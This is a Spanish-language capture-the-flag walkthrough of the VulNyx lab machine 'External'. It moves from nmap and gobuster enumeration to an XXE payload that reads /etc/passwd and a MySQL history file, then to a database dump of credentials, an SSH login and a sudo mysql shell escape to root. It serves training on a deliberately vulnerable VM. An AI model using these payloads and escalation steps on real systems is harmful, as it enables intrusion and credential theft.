VulNyx - External
Information
External es una máquina virtual vulnerable Linux de dificultad fácil de la plataforma VulNyx, fue creada por el usuario d4t4s3c y funciona correctamente en los hipervisores VirtualBox y VMware.

Enumeration
Nmap
TCP
❯ nmap -n -Pn -sS -p- --min-rate 5000 192.168.1.112
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-14 13:04 CEST
Nmap scan report for 192.168.1.112
Host is up (0.00013s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
❯ nmap -sVC -p22,80,3306 192.168.1.112
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-14 13:05 CEST
Nmap scan report for 192.168.1.112
Host is up (0.00049s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 f0:e6:24:fb:9e:b0:7a:1a:bd:f7:b1:85:23:7f:b1:6f (RSA)
| 256 99:c8:74:31:45:10:58:b0:ce:cc:63:b4:7a:82:57:3d (ECDSA)
|_ 256 60:da:3e:31:38:fa:b5:49:ab:48:c3:43:2c:9f:d1:32 (ED25519)
80/tcp open http Apache httpd 2.4.56 ((Debian))
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: 404 Not Found
3306/tcp open mysql MariaDB 5.5.5-10.5.19
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.5.19-MariaDB-0+deb11u2
| Thread ID: 6
| Capabilities flags: 63486
| Some Capabilities: IgnoreSigpipes, IgnoreSpaceBeforeParenthesis, Speaks41ProtocolOld, SupportsTransactions, SupportsCompression, LongColumnFlag, Support41Auth, InteractiveClient, FoundRows, Speaks41ProtocolNew, ODBCClient, DontAllowDatabaseTableColumn, SupportsLoadDataLocal, ConnectWithDatabase, SupportsMultipleResults, SupportsMultipleStatments, SupportsAuthPlugins
| Status: Autocommit
| Salt: Y:Tx}/mZX/{Cy[9IE\#6
|_ Auth Plugin Name: mysql_native_password
Shell (admin)
80/TCP (HTTP)
Site

En el código del sitio web encuentro un comentario HTML con el dominio ext.nyx
(Agrego el dominio ext.nyx a mi archivo /etc/hosts para futuros ataques)
VHOST Brute Force
❯ gobuster vhost -w /opt/subdomains-top1million-110000.txt -u "http://ext.nyx" --append-domain
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://ext.nyx
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: administrator.ext.nyx Status: 200 [Size: 1089]
Progress: 114442 / 114443 (100.00%)
===============================================================
Finished
===============================================================
VHOST Site
Login
Visito el sitio web, pero esta vez desde el subdominio encontrado, y encuentro un panel login.
Al no disponer de credenciales, realizo un par de intentos de inicio de sesión para ver cómo se envían los datos y observo que lo hacen en formato XML. Esto podría indicar que el sistema es susceptible a vulnerabilidades de tipo XML External Entity (XXE)

XML External Entity (XXE)
Consigo leer el archivo /etc/passwd abusando de la vulnerabilidad y enumero al usuario admin
❯ cat PoC.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<details>
<email>&xxe;</email>
<password>1234</password>
</details>
❯ curl -X POST -d @PoC.xml "http://administrator.ext.nyx/form.php"
<p align='center'> <font color=white size='5pt'> root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
admin:x:1000:1000:admin,,,:/home/admin:/bin/bash
is already registered! </font> </p>
Obtengo credenciales de mysql dentro del archivo .mysql_history en el home del usuario admin
❯ cat PoC.xml ;echo
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///home/admin/.mysql_history"> ]>
<details>
<email>&xxe;</email>
<password>1234</password>
</details>
❯ curl -sX POST -d @PoC.xml "http://administrator.ext.nyx/form.php"
<p align='center'> <font color=white size='5pt'> ALTER USER 'root'@'%' IDENTIFIED BY 'r00tt00rDB';
exit;
is already registered! </font> </p>
3306/TCP (MYSQL)
Accedo a mysql con las credenciales obtenidas root:r00tt00rDB
❯ mysql -h 192.168.1.112 -u root --password="r00tt00rDB"
ERROR 2026 (HY000): TLS/SSL error: SSL is required, but the server does not support it
❯ mysql -h 192.168.1.112 -u root --password="r00tt00rDB" --skip-ssl
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 15
Server version: 10.5.19-MariaDB-0+deb11u2 Debian 11
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>
Databases
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| admindb |
| information_schema |
| mysql |
| performance_schema |
+--------------------+
4 rows in set (0,001 sec)
MariaDB [(none)]> use admindb;
Database changed
MariaDB [admindb]>
Tables
MariaDB [admindb]> show tables;
+-------------------+
| Tables_in_admindb |
+-------------------+
| credentials |
+-------------------+
1 row in set (0,001 sec)
Columns
MariaDB [admindb]> describe credentials;
+----------+-------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+----------+-------------+------+-----+---------+-------+
| id | int(6) | YES | | NULL | |
| user | varchar(32) | YES | | NULL | |
| password | varchar(32) | YES | | NULL | |
+----------+-------------+------+-----+---------+-------+
3 rows in set (0,001 sec)
MariaDB [admindb]>
Dump
MariaDB [admindb]> select * from credentials;
+------+-------+--------------------------+
| id | user | password |
+------+-------+--------------------------+
| 1 | admin | 4dminDBS3cur3P4ssw0rd123 |
+------+-------+--------------------------+
1 row in set (0,003 sec)
MariaDB [admindb]>
22/TCP (SSH)
Accedo al sistema como usuario admin con las credenciales obtenidas
❯ sshpass -p '4dminDBS3cur3P4ssw0rd123' ssh admin@192.168.1.112 -o StrictHostKeyChecking=no
admin@external:~$ id ; hostname
uid=1000(admin) gid=1000(admin) grupos=1000(admin)
external
Privilege Escalation
Enumeration
Sudo
El usuario admin puede ejecutar como root el binario mysql con sudo
admin@external:~$ sudo -l
Matching Defaults entries for admin on external:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User admin may run the following commands on external:
(root) NOPASSWD: /usr/bin/mysql
Abuse
En GTFOBins nos dan la secuencia de shell-escape y me convierto en usuario root
sudo mysql -e ‘! /bin/sh’
admin@external:~$ sudo -u root /usr/bin/mysql -u root --password="r00tt00rDB" -e '\! /bin/sh'
# bash -i
root@external:~# id ; hostname
uid=0(root) gid=0(root) grupos=0(root)
external
Flags
Ya como usuario root puedo leer las flags user.txt y root.txt
root@external:~# find / -name user.txt -o -name root.txt 2>/dev/null |xargs cat
059*****************************
934*****************************
Hasta aquí la resolución de la máquina External.
Happy Hacking!